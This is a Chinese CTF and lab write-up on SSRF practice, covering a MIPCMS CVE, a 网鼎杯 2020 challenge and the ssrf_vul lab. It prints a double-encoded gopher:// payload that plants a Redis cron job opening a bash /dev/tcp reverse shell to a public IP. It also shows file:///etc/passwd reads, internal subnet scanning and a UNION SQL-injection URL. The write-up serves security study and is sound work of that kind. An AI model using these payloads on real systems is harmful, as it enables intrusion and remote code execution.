SSRF例会练习

1.[JNCTF 2025]内在美

这个是MIPCMS的CVE复现,有SSRF漏洞

用docker搭建,搭建过程就不多说了

搭建起来后是首页

image-20250326194154684

首先先登录。

image-20250326194306291

账号密码为admin/qwert@12345

image-20250326194411587

好的,进入了后台系统,因为是已知CVE,所以知道漏洞处在?s=/setting/ApiAdminDomainSettings/urlPost

image-20250326200549429

访问的时候发现是非法请求,没事,用burpsuite再发一遍试试

image-20250326202402459

(注:这里我是在http历史记录中拿到重放器,在改请求方式,改成POST的)

这里可以看到/etc/passwd的东西,就可以SSRF了

先看主机/etc/hosts

image-20250326203256481

可以看到内网IP在这里

访问一下

image-20250326203821654

是刚才见到的网站首页,用dict://协议,并对子网进行爆破,在这里我们要利用redis服务,一般redis服务的端口都是6379

在最后爆出是172.72.0.61:6379

image-20250326213052927

这样就代表有一个redis的服务在这里,就利用这个打SSRF,用gopherus这个工具,

image-20250326221033541

用自己公网的IP取监听1234端口,获得反弹shell,要注意

1
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/59.110.163.36/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

这个需要进行二次加工

在下划线后的部分再进行url编码,形成最终的payload

1
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252468%250D%250A%250A%250A%252A%2F1%2520%252A%2520%252A%2520%252A%2520%252A%2520bash%2520-c%2520%2522sh%2520-i%2520%253E%2526%2520%2Fdev%2Ftcp%2F59.110.163.36%2F2222%25200%253E%25261%2522%250A%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252416%250D%250A%2Fvar%2Fspool%2Fcron%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25244%250D%250Aroot%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A

注:因为这里的1234端口不知道为什么我的VPS不行,最后我换2222端口的

1
2
3
4
5
6
7
8
[root@iZ2ze8ybzfs1dpjiybept1Z ~]# ncat -lkvp 2222
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 36.113.117.201.
Ncat: Connection from 36.113.117.201:17922.
sh: no job control in this shell
sh-4.2#

监听成功,直接cat /flag就行了

flag为JNCTF{Go0d_fOr_Redi3_fL@g1}

2.[网鼎杯 2020 玄武组]SSRFMe

进去先看到源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
 <?php
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
}

function safe_request_url($url)
{

if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}

}
if(isset($_GET['url'])){
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
}
else{
highlight_file(__FILE__);
}
// Please visit hint.php locally.
?>

据源码分析这段代码拒绝url传入内网IP,在最后还有个提示,要本地访问hint.php,尝试传入

?url=http://0.0.0.0/hint.php

得到下一段代码

1
2
3
4
5
6
7
8
string(1342) " <?php
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
highlight_file(__FILE__);
}
if(isset($_POST['file'])){
file_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']);
}
"

已知redis的密码的root,剩下的就是利用redis服务进行ssrf了

最后参考一下这篇博客https://kinsey973.github.io/2024/10/22/%E7%BD%91%E9%BC%8E%E6%9D%AF-2020-%E7%8E%84%E6%AD%A6%E7%BB%84-SSRFMe/1理解的不深

3.ssrf_vul靶场

原博客在此https://www.sqlsec.com/2021/05/ssrf.html

靶场要自己搭docker,具体不过多赘述

搭建起来后可以看到这样的界面image-20250401191441203

尝试file:///etc/passwd

image-20250401191528709


有回显可以ssrf,那先用file:///etc/hosts看看主机

image-20250401191631391

172.73.23.21先用burpsuite抓包,爆破子网和端口

image-20250401192312609

1
2
3
4
5
6
7
8
9
172.73.23.21 - 80
172.73.23.22 - 80
172.73.23.23 - 80、3306
172.73.23.24 - 80
172.73.23.25 - 80
172.73.23.26 - 8080
172.73.23.27 - 6379
172.73.23.28 - 6379
172.73.23.29 - 3306

可以爆出来这些ip和端口

80端口就是http访问

172.73.23.21:80

image-20250401194504695

可以用bp扫一下

image-20250401194639388

扫出来phpinfo.phpshell.php


直接看shell.php

image-20250401194827315

看到没有任何过滤的rce,可以结束了

注:输入不能有空格用%20替代

172.73.23.23:80

输入http://172.73.23.23后看到一下界面

image-20250401195011156

正常sql注入,http://172.73.23.23/?id=1'后报错

然后就是正常sql注入联合注入的打法

最后payload为http://172.73.23.23/?id=-1'%09union%09select%09content,2,3,4%09from%09flag_is_here--+

image-20250401195448066

172.73.23.24:80

环境出了点问题,待更新……


SSRF例会练习
http://example.com/2025/03/26/SSRF例会练习/
作者
yuhua
发布于
2025年3月26日
许可协议